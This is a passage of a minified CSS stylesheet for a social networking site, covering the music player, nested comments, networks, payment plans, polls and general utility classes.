3px;width:33px;height:33px;font-size:22px}.music_player_button_play:before{content:"\f04b";font-weight:900}.music_player_button_pause:before{content:"\f04c"}.music_player_button_prev:hover,.music_player_button_play:hover,.music_player_button_next:hover,.music_player_button_launch:hover{background-color:#2b3849;cursor:pointer}.music_player_trackname{margin-top:5px;font-size:8pt;font-weight:700;color:#fff;overflow:hidden}.music_player_scrub{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;margin-top:7px;background-color:#3f4e61;font-size:1px;width:100%;height:15px;position:relative}.music_player_scrub_downloaded{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;width:0;height:11px;background-color:#aaa}.music_player_scrub_cursor{-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;position:relative;background-color:#fff;width:5px;height:15px;margin-top:-2px;cursor:pointer}.music_player_time{overflow:hidden;margin-top:2px}.music_player_time_elapsed,.music_player_time_total{float:left;overflow:hidden;font-size:7pt;text-transform:uppercase;color:#bfbfbf}.music_player_time_total{float:none;overflow:hidden;text-align:right}.music_player_tracks{border:1px solid #2b3849;margin-top:5px;overflow:hidden;overflow-y:auto;max-height:95px}.music_player_tracks>li{overflow:hidden;background-color:#3f4e61;padding:5px 7px 5px 7px}.music_player_tracks>li+li{margin-top:1px}.music_player_tracks>li:hover,.music_player_tracks>li.song_playing{background-color:#2b3849;cursor:pointer}.music_player_tracks>li>div{font-size:8pt;color:#eee}.music_player_tracks .music_player_tracks_name{overflow:hidden;-moz-user-select:none;-webkit-user-select:none}.music_player_tracks .music_player_tracks_name a{text-decoration:none;color:#eee;outline:none}.music_player_tracks .music_player_tracks_plays{display:inline-block;color:#bbb;margin-left:5px;font-size:.9em}.music_player_tracks .music_player_tracks_add_wrapper{float:right;overflow:hidden;text-align:right;font-weight:400;-moz-user-select:none;-webkit-user-select:none}.music_player_tracks .music_player_tracks_add_tooltip{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;display:none;position:absolute;background:#222;opacity:.9;color:#fff;text-align:center;padding:5px;width:90px;font-size:1.1em;margin-top:-25px;margin-left:-35px}.music_player_tracks .music_player_tracks_add_wrapper:hover .music_player_tracks_add_tooltip{display:block}.music_player_tracks .music_player_tracks_add_wrapper:hover .music_player_tracks_add:before{content:"\f067";font-family:'Font Awesome 5 Free';color:#fff;font-weight:900}.music_player_tracks .music_player_tracks_add:before{display:inline-block;margin-left:5px;content:"\f067";width:9px;height:9px;outline:none;text-decoration:none;font-family:'Font Awesome 5 Free';color:rgba(255,255,255,.3);font-weight:900}.playlist_short_player{border:none;padding:3px 0 3px 0;cursor:pointer}.playlist_short_player .music_player_top{padding:2px 4px}.playlist_short_player .music_player_button_play{margin-right:5px;margin-left:0}.playlist_short_player_title{color:#fff;font-weight:700;padding-right:10px}.playlist_short_player_tracks{font-size:.9em;color:#bbb;font-weight:400}#form-playlist-append .form-label{margin-bottom:2px}#form-playlist-append #title-wrapper{margin-top:10px}#form-playlist-append #submit-wrapper{margin-top:10px}#form-upload-music #demo-list li.file:before{content:"\f001";font-family:'Font Awesome 5 Free';margin-right:6px;font-weight:900 !important}#form-upload-music #demo-list li.file-success:before{content:"\f001";font-family:'Font Awesome 5 Free';margin-right:6px;font-weight:900 !important}[dir="rtl"] #form-upload-music #demo-list li.file-success:before{margin-right:0;margin-left:6px}#form-upload-music #demo-list li.file-uploading:before{content:"\f110";-webkit-animation:spinning 2s infinite linear;animation:spinning 2s infinite linear;font-family:'Font Awesome 5 Free';font-weight:900 !important}#form-upload-music #demo-list span.file-name{display:inline}#form-upload-music #demo-status .buttonlink+.buttonlink{margin-left:20px}html[dir="rtl"] #form-upload-music #demo-status .buttonlink+.buttonlink{margin-left:0;margin-right:20px}.item_icon_music:before,.item_icon_music_playlist:before,.item_icon_music_song:before,.activity_icon_music_playlist_new:before{content:"\f001";font-weight:900 !important}#compose-music-activator:before, #compose-music-menu span:before{content:"\f001";font-family:'Font Awesome 5 Free';margin-right:6px;color:#00BCD4;font-weight:900 !important}[dir="rtl"] #compose-music-activator:before, [dir="rtl"] #compose-music-menu span:before{margin-right:0;margin-left:6px}#compose-music-form-fancy-file:before{content:"\f001";font-weight:900 !important}a.compose-music-link:before{content:"\f144";font-family:'Font Awesome 5 Free';margin-right:6px}a.compose-music-link-playing:before{content:"\f110";-webkit-animation:spinning 2s infinite linear;animation:spinning 2s infinite linear}html[dir="rtl"] a.compose-music-link, html[dir="rtl"] a.compose-music-link-playing{padding-left:0;padding-right:20px}.music_player_popup{background-color:#2c2e3c;padding-top:20px}body#global_page_music-playlist-view #global_content_simple{width:100%}body#global_page_music-playlist-view #global_content_simple .music_playlist_popout_wrapper{margin-top:20px;margin-left:auto;margin-right:auto;width:430px}body#global_page_music-playlist-view #global_content_simple .layout_core_comments{display:none}.layout_music_profile_player{margin-top:20px}#profile_music_player{margin-top:5px}#profile_music_player h3{display:none}#profile_music_player .music_browse_info_date{margin-top:4px}#profile_music_player .music_player_art{display:none}#profile_music_player .music_player_button_prev, #profile_music_player .music_player_button_next{display:none}#profile_music_player .music_player_button_play{margin:0}#profile_music_player .music_player_trackname{font-weight:400;font-weight:900 !important}.icon_music_new:before{content:"\f001";font-weight:900 !important}.icon_music_edit:before{content:"\f303";font-weight:900 !important}.icon_music_delete:before{content:"\f056";font-weight:900 !important}.icon_music_playonprofile:before,.icon_music_disableonprofile:before{content:"\f001";font-weight:900 !important}.icon_music_upload:before{content:"\f001"}@media (max-width:767px){.music_player_art img{max-width:80px}}@media (max-width:600px){.music_browse_options{float:none;padding-left:0;margin:10px 0 5px 0}.music_browse_options li{display:inline-block;padding:0 5px}.music_player_art img{display:none}.music_playlist_info{clear:both;padding-top:5px}.music_playlist_options{padding-left:0;width:auto;float:none}}.mbot5{margin-bottom:5px}.mright5{margin-right:5px}.nestcomment_icon_cross{background-image:url(/application/modules/Nestedcomment/externals/images/cross.png?c=419)}#nested-compose-photo-body .buttonlink{font-weight:400;padding:25px 0 0;cursor:pointer;outline:none;text-decoration:none}#nested-compose-photo-body .buttonlink:before{content:"\f067";display:list-item;font-size:30px;font-family:'Font Awesome 5 Free','fontawesome';font-style:normal}.layout_nestedcomment_comments li.seaocore_replies_list.seaocore_prev_count{min-height:10px;padding-left:10px}.seaocore_replies_child > ul > li.seaocore_replies_list .seaocore_replies_list{padding-left:0 !important;margin-left:0 !important}.seaocore_replies_child > ul > li.seaocore_replies_list .seaocore_replies_list .seaocore_replies_info{padding-left:40px}.seao_advcomment span.comments_body{margin-bottom:5px;word-wrap:break-word;display:inline}.seaonestcomment_pulldown .seaocore_comment_dropbox, .seaonestcomment_pulldown .seaocore_comment_dropbox:hover{border:0;height:15px;width:15px}.layout_nestedcomment_comments .seaocore_replies .seaocore_replies_sorting{font-size:13px}.layout_nestedcomment_comments .seaocore_dropdown_menu>ul>li.active{background-color:#f6f6f6}.layout_nestedcomment_comments .seaocore_dropdown_menu>ul>li>a{min-width:100px}.layout_nestedcomment_comments .seaocore_replies .seaocore_replies_options{font-weight:400}.layout_nestedcomment_comments .seaocore_replies .seaocore_replies_options a{font-weight:700}.nestedcomment_profile_loading_image{background-image:url(/application/modules/Seaocore/externals/images/loading.gif?c=419);width:100%;height:150px;background-repeat:no-repeat;background-position:center}.seaocore_replies_info .seaocore_replies_post_loading{top:12px;right:10px}.seaocore_replies>form{position:relative;display:inline-block}.seaocore_replies_post_loading{overflow:hidden;position:absolute;right:20px;top:20px}.nstcomment_like{background:url(/application/modules/Nestedcomment/externals/images/like.png?c=419) left center no-repeat;padding:2px 2px 2px 18px}.nstcomment_unlike{background:url(/application/modules/Nestedcomment/externals/images/dislike.png?c=419) left center no-repeat;padding:2px 2px 7px 18px}.seaocore_replies_options img, .seaocore_replies_date img{vertical-align:middle}.seaocore_replies_date img{height:13px}.seaocore_replies_date{text-transform:capitalize}#global_page_nestedcomment-like-likelist .seaocore_members_popup .seaocore_members_search_box, #global_page_nestedcomment-like-dislikelist .seaocore_members_popup .seaocore_members_search_box{width:auto}.layout_nestedcomment_comments .compose-content{padding-right:80px;word-wrap:break-word}[dir="rtl"] .layout_nestedcomment_comments .compose-content{padding-right:0;padding-left:80px}.layout_nestedcomment_comments .seaocore_replies_list .compose-content{max-width:495px;min-width:300px}.layout_nestedcomment_comments .seaocore_replies{display:inherit}.seaocore_replies_child form{max-width:567px}.seaocore_replies .seaocore_replies_options,.seaocore_replies>form{width:98%}.layout_nestedcomment_comments .seaocore_replies_info form{display:inline-block !important;position:relative;padding:5px 0}.seaocore_replies .compose-menu{margin-top:9px;overflow:visible;right:10px;bottom:25px;height:16px}[dir="rtl"] .seaocore_replies .compose-menu{right:auto;left:10px}.compose-menu.inside-compose-icons{position:absolute;float:none;overflow:visible}.seaocore_replies .compose-menu.inside-smile-icon{float:left;right:10px}.seaocore_replies_info .compose-menu.inside-compose-icons{right:28px;bottom:15px}.seaocore_replies .compose-menu.inside-compose-icons{width:auto}.seaocore_replies div.compose-menu a.compose-activator{background-position:0 50%;background-repeat:no-repeat;height:16px;padding-left:19px;text-indent:-9999px;width:0;margin-top:11px}#compose-photo-preview-image{max-height:100px}.seaocore_replies_info .inside-compose-icons{right:5px}.layout_nestedcomment_comments{padding-bottom:200px}.compose-menu.inside-compose-icons+.compose-tray+seao_emoticons{position:absolute;float:none}.seaocore_replies > div + form .seao_inside_smile span.adv_post_smile{margin-top:-5.7%}.seaocore_replies > div + form + ul .seao_inside_smile span.adv_post_smile{margin-top:-13%}.seaocore_replies .seaocore_replies_child .seao_inside_smile span.adv_post_smile{margin-top:-8.7%}.seaocore_replies .seao_emoticons .adv_post_smile{height:20px;width:20px;top:auto;bottom:12px;right:12px;z-index:50}.layout_nestedcomment_comments .seaocore_replies .seao_emoticons .adv_post_smile, .seaocore_replies .adv_post_smile:hover{background-position:center -18px}.seaocore_replies .adv_post_smile::before{content:""}.seaocore_comment_dropbox{background-image:url(/application/modules/Nestedcomment/externals/images/more.png?c=419);background-position:center;background-repeat:no-repeat;cursor:pointer;display:block;float:right;height:13px;width:13px;padding:1px;border:1px solid transparent}.seaocore_comment_dropbox:hover{border:1px solid #e4e4e4}.seaocore_cmntbox_menu_wrapper{bottom:auto;box-shadow:0 3px 8px 0 rgba(0, 0, 0, 0.3);display:block;left:auto;margin:-1px 0 30px;max-width:340px;min-width:100%;position:absolute;right:0;top:100%;z-index:99;border:1px solid #e4e4e4}.seaocore_cmntbox_menu{background-color:#fff;overflow-y:auto}.seaocore_cmntbox_menu>ul{margin:0;max-height:400px;overflow-x:hidden;overflow-y:auto;padding:0}.seaocore_cmntbox_menu>ul>li>a{background-position:5px center;background-repeat:no-repeat;cursor:pointer;display:block;font-size:11px;font-weight:400;min-width:100px;padding:5px 10px;text-decoration:none;color:#707070}#nested-compose-photo-body .swiff-uploader-box{top:0 !important;bottom:0 !important;left:0 !important;right:0 !important;margin-top:80px;margin-left:16px}.layout_nestedcomment_comments .seaocore_replies form>ul{padding-bottom:10px}.layout_nestedcomment_comments .seaocore_replies_child > ul li.seaocore_replies_list{display:block;margin-top:10px;margin-left:10px;padding-bottom:0;padding-top:10px;border-top:1px solid #e4e4e4}.layout_nestedcomment_comments .seaocore_replies_child>ul>li+li{margin-top:10px;padding:10px 0 0 32px !important}.layout_nestedcomment_comments .seaocore_replies>ul>li+li{padding-top:10px;padding-bottom:10px}#nested-compose-link-body #compose-link-preview-images img{width:auto;max-width:110px}.seaocore_replies_comment_likes .tip{background-color:#f1f1f1;padding:1px 5px;border:1px solid #f2f0f0}.albums_viewmedia .layout_nestedcomment_comments{float:left;width:65%}.seaocore_comment_embox{background-color:#333;border:1px solid #828282;padding:2px;position:absolute;right:-6px;top:30px;width:240px;z-index:99}html[dir="rtl"] .seaocore_comment_embox{left:-6px;right:auto}.seaocore_comment_embox>.seaocore_comment_embox_arrow{display:block;right:5px;margin-top:2px;position:absolute;bottom:auto;top:-15px}html[dir="rtl"] .seaocore_comment_embox>.seaocore_comment_embox_arrow{left:5px;right:auto}.seaocore_comment_embox>.seaocore_comment_embox_title{border-bottom:1px solid #828282;color:#FFF;float:left;font-size:11px;height:13px;line-height:13px;margin:0 2px;margin-bottom:2px;overflow:hidden;padding:3px 0;width:234px}html[dir="rtl"] .seaocore_comment_embox>.seaocore_comment_embox_title{float:right}.seaocore_comment_embox>span.seaocore_comment_embox_icon{margin:2px;float:left;height:20px;width:20px}html[dir="rtl"] .seaocore_comment_embox>span.seaocore_comment_embox_icon{float:right}.seaocore_comment_embox>span.seaocore_comment_embox_icon:hover{border:1px solid #828282;margin:1px}.seaocore_comment_embox > span.seaocore_comment_embox_icon img{float:left}html[dir="rtl"] .seaocore_comment_embox > span.seaocore_comment_embox_icon img{float:right}.seaocore_comment_embox_open{display:block}.seaocore_comment_embox_closed{display:none}.emoticons_comment_active p{display:none !important}.emotions_use{vertical-align:middle}ul.seao_reply>li{background-color:#fff;border:0 solid transparent;border-radius:none;border-top:1px solid #f1f1f1}.seao_advcomment + form #nested_preview_image, .seao_advcomment #nested_preview_image{border:1px solid #e4e4e4;margin:5px 0 0;padding:5px;display:inline-block;float:left;box-sizing:border-box}.feed_item_body a#compose-photo-form-fancy-file, #compose-nested-comment-photo-body a#compose-photo-form-fancy-file{background-image:url(/application/modules/Nestedcomment/externals/images/icon/photo-add.png?c=419);background-position:left top}.feed_item_body a#compose-photo-form-fancy-file:hover{background-image:url(/application/modules/Nestedcomment/externals/images/icon/photo-add.png?c=419);background-position:left bottom}.adv_post_smile{background-image:url(/application/modules/Nestedcomment/externals/images/icon/smile-add.png?c=419);background-position:top}.adv-active .adv_post_smile,.adv_post_smile:hover{background-image:url(/application/modules/Nestedcomment/externals/images/icon/smile-add.png?c=419);background-position:bottom}.adv_post_compose_menu_show_tip{top:-30px;right:-2px}html[dir="rtl"] .adv_post_compose_menu_show_tip{left:-2px;right:auto}.adv_post_compose_menu span:hover .adv_post_compose_menu_show_tip{display:block}.seao_advcomment + form .compose-menu, .seao_advcomment form .compose-menu{margin-top:0 !important;overflow:visible;position:absolute;bottom:18px;right:14px;left:auto}.seao_advcomment + form .compose-menu .compose-activator, .seao_advcomment form .compose-menu .compose-activator{background-position:center -2px;bottom:0;position:absolute;display:block;height:16px;width:16px;background-size:contain;text-indent:-9999px;font-weight:700;font-size:.9em;line-height:200%;background-repeat:no-repeat}.seao_advcomment + form .compose-menu .menu_index_1, .seao_advcomment form .compose-menu .menu_index_1{right:0}.seao_advcomment + form .compose-menu .menu_index_2, .seao_advcomment form .compose-menu .menu_index_2{right:10px}.seao_advcomment + form .compose-menu .menu_index_3, .seao_advcomment form .compose-menu .menu_index_3{right:60px;background-position:center;margin:0 !important;width:15px}[dir="rtl"] .seao_advcomment + form .compose-menu .menu_index_3, [dir="rtl"] .seao_advcomment form .compose-menu .menu_index_3{left:50px;right:auto;padding-right:0}.seao_advcomment + form .compose-menu .menu_index_4, .seao_advcomment form .compose-menu .menu_index_4{right:70px;background-position:center;margin:0 !important;width:15px}[dir="rtl"] .seao_advcomment + form .compose-menu .menu_index_4, [dir="rtl"] .seao_advcomment form .compose-menu .menu_index_4{left:70px;right:auto;padding-right:0}.activity-reply-form,form.activity-comment-form{border-top:1px solid #e4e4e4!important}.networks_left{float:left;width:380px;padding-right:30px}[dir="rtl"] .networks_left{float:right;padding-right:0;padding-left:30px}.networks_right{float:left;width:380px}[dir="rtl"] .networks_right{float:right}ul.networks{width:350px;margin:15px 0 15px 0}ul.networks>li{overflow:hidden;border:1px solid #e4e4e4;padding:10px}ul.networks>li+li{border-top:none}ul.networks>li>div{float:left;overflow:hidden;font-weight:700}html[dir="rtl"] ul.networks>li>div{float:right}ul.networks>li>div>span{font-weight:400;font-size:.8em}ul.networks>li>a{display:block;overflow:hidden;float:right}html[dir="rtl"] ul.networks>li>a{text-align:left}form#network-form input.network_join_selected{background-color:#eee}.item_icon_network:before{content:"\f0ac";font-weight:900}.activity_icon_network_join:before{content:"\f0ac";font-weight:900}.payment_form_signup .package-container, .payment_form_settings .package-container{display:block;padding-left:20px}.payment_form_settings .package-label{font-weight:700}.payment_form_settings .package-description{padding-top:2px;clear:both}.payment_form_signup .package-description{padding-top:2px;clear:both;padding-bottom:4px}.payment_form_signup .form-elements .form-label{width:100px}.payment_subscribe_plan>ul{display:flex;flex-wrap:wrap}.payment_subscribe_plan>ul>li{box-sizing:border-box;text-align:center;width:100%}.layout_middle .payment_subscribe_plan>ul>li{max-width:25%}.layout_middle .payment_subscribe_plan>ul{justify-content:center}.payment_subscribe_plan > ul > li ._cont{background:#FFF !important;padding:10px;border-radius:10px 10px 0 0}.plan_box ._title{text-align:center;font-weight:700;color:#03598f;margin-bottom:10px;font-size:22px}.plan_box ._desc{text-align:center;max-width:90%;margin:auto;margin-bottom:20px}.plan_box ul>li{padding:10px 0;border-top-width:1px;text-align:center}.plan_box ul > li b{color:#03598f;margin-top:5px;display:block}.payment_subscribe_plan > ul > li button{margin:auto !important;display:block}@media(max-width:767px){.layout_middle .payment_subscribe_plan>ul>li{max-iwtdh:100%}}ul.polls_browse>li{clear:both;overflow:hidden;padding:0 0 15px 0}ul.polls_browse>li+li{border-top-width:2px;border-top-style:dotted;padding-top:15px}ul.polls_browse>li>a{display:block;float:left;overflow:hidden;margin-right:8px;font-weight:700}html[dir="rtl"] ul.polls_browse>li>a{float:right;margin-right:0;margin-left:8px}ul.polls_browse .polls_browse_options{float:right;width:120px;padding-left:15px}html[dir="rtl"] ul.polls_browse .polls_browse_options{float:left;padding-left:0;padding-right:15px}ul.polls_browse .polls_browse_options a{clear:both;display:block;font-size:.9em;margin:0 5px;padding-bottom:2px;padding-top:2px}ul.polls_browse .polls_browse_info{overflow:hidden}ul.polls_browse .polls_browse_info_date{font-size:.8em;color:#a3a3a3}ul.polls_browse .polls_browse_info_desc{margin-top:5px}ul.polls_browse .polls_browse_photo>img{display:block}.layout_poll_browse_search,.layout_poll_browse_menu_quick{margin-bottom:15px}.poll_view_single ul.poll_options{max-width:500px;clear:both}.poll_view_single ul.poll_options>li{margin:12px 0 12px 0;clear:both;overflow:hidden}.poll_view_single .poll_radio{float:left;width:16px;height:16px;overflow:hidden;margin-right:5px}html[dir="rtl"] .poll_view_single .poll_radio{float:right}.poll_view_single .poll_radio>input{display:block;float:left;margin-left:1px}html[dir="rtl"] .poll_view_single .poll_radio>input{float:right;margin-left:0;margin-right:1px}.poll_view_single .poll_radio_loading:before{float:left;width:16px;height:16px;content:"\f110";-webkit-animation:spinning 2s infinite linear;animation:spinning 2s infinite linear;overflow:hidden;font-weight:900;font-family:'Font Awesome 5 Free'}html[dir="rtl"] .poll_view_single .poll_radio_loading{float:right}.poll_view_single .poll_radio_loading input{display:none}.poll_view_single .poll_option{margin-bottom:3px}.poll_view_single .poll_answer{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;width:10px;height:25px;font-size:1px;float:left;overflow:hidden;background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}html[dir="rtl"] .poll_view_single .poll_answer{float:right}.poll_view_single .poll_answer_total{display:block;height:15px;font-size:.7em;width:70px;float:left;padding:6px 0 0 5px}html[dir="rtl"] .poll_view_single .poll_answer_total{float:right;padding:2px 5px 0 0}.poll_view_single div.poll-answer-1{background-color:#aaea4f}.poll_view_single div.poll-answer-2{background-color:#ea4f4f}.poll_view_single div.poll-answer-3{background-color:#4faaea}.poll_view_single div.poll-answer-4{background-color:#eaaa4f}.poll_view_single div.poll-answer-5{background-color:#4f5eea}.poll_view_single div.poll-answer-6{background-color:#4feabc}.poll_view_single div.poll-answer-7{background-color:#e54fea}.poll_view_single div.poll-answer-8{background-color:#eae84f}.poll_view_single .poll_stats{margin-top:15px}.poll_view_single .poll_stats>a{font-weight:700;font-size:100%;line-height:inherit !important}div.polls_view{padding-top:10px;border-top-width:1px;margin-top:10px}div.polls_view .poll_desc{margin-bottom:20px;word-break:normal}.layout_page_poll_poll_view .layout_core_comments, div.polls_view .comments{margin-top:10px;border-top-width:1px;padding-top:10px}.layout_page_poll_poll_view .layout_core_comments .comments_options span, div.polls_view .comments_options span{font-weight:700;font-size:1em;color:#a3a3a3;margin-bottom:6px}.layout_page_poll_poll_view .layout_core_content{margin-bottom:15px}.layout_page_poll_poll_view .layout_core_comments h3{display:none}div.polls_view .poll_has_voted .poll_option, div.polls_view .poll_not_voted label{max-height:38px;overflow:hidden;display:block;word-break:normal}.feed_poll_rich_content .poll_option{font-size:95%}.feed_poll_rich_content .poll_answer{margin-top:1px;height:10px}.feed_poll_rich_content .poll_answer_total{padding-top:0}.feed_poll_rich_content ul.poll_options>li{clear:both;margin:5px 0;overflow:hidden}.feed_poll_rich_content .poll_stats{display:none;margin-top:5px;font-size:.9em}.feed_poll_rich_content .poll_stats>a{font-weight:400}ul.polls_manage>li{margin-bottom:15px;border-bottom-width:1px;padding-bottom:15px}ul.polls_manage>li>p+p{margin-top:10px}ul.polls_manage>li>p>a{margin-left:15px}html[dir="rtl"] ul.polls_manage>li>p>a{margin-left:0;margin-right:15px}#addOptionLink{display:block;margin-top:3px}.layout_poll_home_poll{margin-bottom:15px}.layout_poll_home_poll .poll_option{font-size:.8em}.layout_poll_home_poll .poll_answer_total{padding-left:0;padding-top:3px}.layout_poll_home_poll .poll_answer{display:block;clear:both;float:none}.layout_poll_home_poll .poll_answer{margin-top:1px;height:10px}.activity_icon_comment_poll:before{content:"\f075";font-family:'Font Awesome 5 Free'}.item_icon_poll:before{content:"\f080";font-family:'Font Awesome 5 Free'}.icon_poll_new:before{content:"\f080"}.icon_poll_delete:before{content:"\f056";font-weight:900 !important}.icon_poll_edit:before{content:"\f303";font-weight:900 !important}.icon_poll_close:before{content:"\f023";font-weight:900 !important}.icon_poll_open:before{content:"\f13e";font-weight:900 !important}@media(max-width:767px){ul.polls_browse .polls_browse_options{float:none;width:auto;padding-left:0;display:inline-block}}.sapps_tip{font-size:14px;padding:.75rem 1.25rem;border-radius:.25rem;margin:10px;border:1px solid}.sapps_success_tip{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}.sapps_info_tip{background-color:#d9edf7;border-color:#bce8f1;color:#31708f}.sapps_danger_tip{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.sapps_success_tip>b,.sapps_danger_tip>b,.sapps_info_tip>b{font-weight:700;font-weight:500;font-size:15px;margin-right:5px}html a.buttonlink:before{opacity:.9;font-family:'Font Awesome 5 Free';font-weight:900}html a.buttonlink:after{bottom:4px !important;background-color:#f1f1f1 !important;font-family:'Font Awesome 5 Free';font-weight:900}#compose-tray span{background-repeat:no-repeat}.seaocore_profile_coverinfo_buttons #friendship_user .icon_friend_add::before{float:left}#global_wrapper .layout_middle .generic_layout_container.layout_seaocore_scroll_top{margin:0;padding:0}.layout_middle>.layout_core_content{padding:15px;box-sizing:border-box;background:#fff;border-radius:3px}.layout_core_comments{padding:15px;box-sizing:border-box}.tabs_alt > ul > li .seaocore_tab_icon{color:#a3a3a3}.tabs_alt > ul > li .seaocore_tab_icon.selected{color:#707070}ul.feed .feed_item_icon:before,.notification_type_liked:before,.notification_type_liked_commented:before{font-family:'Font Awesome 5 Free'!important;font-weight:900}.seaocore_icon_create::before,.seaocore_icon_add::before,.seaocore_icon_edit::before,.seaocore_icon_delete::before,.seaocore_icon_close::before,.seaocore_icon_minus::before,.seaocore_icon_share::before,.seaocore_icon_report::before,.seaocore_icon_print::before,.seaocore_icon_tellafriend::before,.seaocore_icon_comment::before,.seaocore_icon_disapproved::before,.seaocore_icon_approved::before,.seaocore_icon_direction::before,.seaocore_icon_upload::before,.seaocore_download_icon::before,.seaocore_icon_date::before,.seaocore_email_icon::before,.seaocore_report_icon::before,.seaocore_plus_icon::before,.seaocore_arrow_icon::before,.seaocore_icon_view::before,.seaocore_icon_profile::before,.seaocore_icon_remove::before,.seaocore_icon_remove_square::before,.seaocore_icon_like::before,.seaocore_icon_dislike::before,.seaocore_icon_edit_sqaure::before,.seaocore_icon_suggest::before,.seaocore_icon_enable::before,.seaocore_icon_disable::before,.seaocore_icon_exports::before,.seao_icon_member::before,.seaocore_icon_favourite::before,.seaocore_icon_unfavourite::before,.seaocore_back_icon::before,.seaocore_icon_quote::before,.seaocore_icon_setting::before,.seao_icon_location::before,.seao_icon_dashboard::before{font-family:'Font Awesome 5 Free';font-weight:900;font-style:normal;font-size:16px;line-height:16px;margin-right:7px}.seaocore_icon_create::before,.seaocore_icon_add::before{content:"\f067"}.seaocore_icon_edit::before{content:"\f303"}.seaocore_icon_edit_sqaure::before{content:"\f044"}.seaocore_icon_delete::before{content:"\f056"}.seaocore_icon_close::before{content:"\f00d"}.seaocore_icon_minus::before{content:"\f056"}.seaocore_icon_share::before{content:"\f1e0"}.seaocore_icon_report::before{content:"\f024"}.seaocore_icon_print::before{content:"\f02f"}.seaocore_icon_tellafriend::before,.seaocore_icon_comment::before{content:"\f075"}.seaocore_icon_disapproved::before{content:"\f057"}.seaocore_icon_approved::before{content:"\f058"}.seaocore_icon_direction::before{content:"\f277"}.seaocore_icon_upload::before{content:"\f093"}.seaocore_icon_date::before{content:"\f073"}.seaocore_download_icon::before{content:"\f019"}.seaocore_email_icon::before{content:"\f0e0"}.seaocore_report_icon::before{content:"\f064"}.seaocore_plus_icon::before{content:"\f055"}.seaocore_arrow_icon::before{content:"\f178"}.seaocore_icon_view::before{content:"\f06e"}.seaocore_icon_profile::before{content:"\f06e"}.seaocore_icon_remove::before{content:"\f2ed"}.seaocore_icon_remove_square::before{content:"\f146"}.seaocore_icon_like::before{content:"\f164"}.seaocore_icon_dislike::before{content:"\f165"}.seaocore_icon_suggest::before{content:"\f085"}.seaocore_icon_enable::before{content:"\f14a"}.seaocore_icon_disable::before{content:"\f2d4"}.seaocore_icon_exports::before{content:"\f160"}.seaocore_icon_favourite::before{content:"\f004";color:#c2001b}.seaocore_icon_unfavourite::before{content:"\f004"}.seaocore_back_icon::before{content:"\f060"}.seaocore_icon_quote::before{content:"\f10d"}.seaocore_icon_setting::before{content:"\f013"}.seao_icon_dashboard::before{content:"\f0e4"}.seaocore_icon_featured::before{background:#00BCD4}.seaocore_icon_sponsored::before{background:#FF9800}.seaocore_icon_unfeatured::before,.seaocore_icon_unsponsored::before{background:#aaa}.seaocore_icon_featured,.seaocore_icon_unfeatured,.seaocore_icon_sponsored,.seaocore_icon_unsponsored{min-width:16px !important;min-height:16px !important;border-radius:1px;box-sizing:border-box}.seaocore_icon_featured::before,.seaocore_icon_unfeatured::before,.seaocore_icon_sponsored::before,.seaocore_icon_unsponsored::before{font-family:'Font Awesome 5 Free';font-style:normal;line-height:16px;display:block;content:"\f005";color:#fff;text-align:center;font-size:11px;vertical-align:middle}.seaocore_featured_icon_size::before{width:16px;height:16px;display:inline-block;margin-right:5px}.seaocore_icon_copyproduct::before{content:"\f291"}.notification_type_replied::before,.activity_icon_reply_seaocore_reply::before,.notification_type_replied_replied::before{content:"\f3e5"}.notification_type_follow_sitepage_page::before,.activity_icon_follow_sitepage_page::before,.notification_type_follow_sitebusiness_business::before,.activity_icon_follow_sitebusiness_business::before,.notification_type_follow_sitegroup_group::before,.activity_icon_follow_sitegroup_group::before,.notification_type_follow_sitestore_store::before,.activity_icon_follow_sitestore_store::before,.notification_type_follow_siteevent_event::before,.activity_icon_follow_siteevent_event::before{content:"\f058" !important;color:#77c16e}.user_profile_wishlist:before{content:"\f004"}#global_page_seaocore-index-index .global_form>div>div>h3+div.form-elements{margin-top:10px !important}#global_page_seaocore-index-index .settings .form-label{clear:none !important;text-align:left !important}#TB_window{background-color:#f1f1f1 !important}#TB_ajaxContent{padding:10px !important}#TB_window a:link, #TB_window a:visited{color:#000 !important}#smoothbox_window{overflow:inherit}#TB_iframeContent{border-radius:5px}.layout_top .layout_middle{padding-top:0 !important;padding-bottom:0 !important;overflow:visible}.txt_center{text-align:center !important}.txt_right{text-align:right !important}.dnone{display:none !important}.dblock{display:block !important}.fleft{float:left !important}html[dir="rtl"] .fleft{float:right !important}.fright{float:right !important}html[dir="rtl"] .fright{float:left !important}.fnone{float:none !important}.clr,.clear{clear:both !important}.pabsolute{position:absolute}.prelative{position:relative}.bold{font-weight:700}.f_small{font-size:12px}.seaocore_link_inherit{color:#707070 !important}.seaocore_txt_light{color:#a3a3a3}.seaocore_txt_light a{color:#a3a3a3}.seaocore_txt_red{color:#F00 !important}.seaocore_txt_green{color:#00b911 !important}.b_light{border-color:#f2f0f0}.b_medium{border-color:#e4e4e4}.b_dark{border-color:#dfdfdf}.o_hidden{overflow:hidden}.widthfull{width:100%}.mtop5{margin-top:5px}.mbot5{margin-bottom:5px}.m10{margin:10px}.mtop10{margin-top:10px}.mbot10{margin-bottom:10px}.mtop15{margin-top:15px}.mbot15{margin-bottom:15px}.mright5{margin-right:5px}html[dir='rtl'] .mright5{margin-left:5px}.mleft5{margin-left:5px}html[dir='rtl'] .mleft5{margin-right:5px}.p5{padding:5px}.pleft10{padding-left:10px}html[dir='rtl'] .pleft10{padding-right:10px}.pright10{padding-right:10px}html[dir='rtl'] .pright10{padding-left:10px}.seaocore_icon{display:inline-block;height:16px;width:16px}.seaocore_search_criteria{margin-bottom:15px}ul.seaocore_sidebar_list{background-color:#fff;border:0 solid 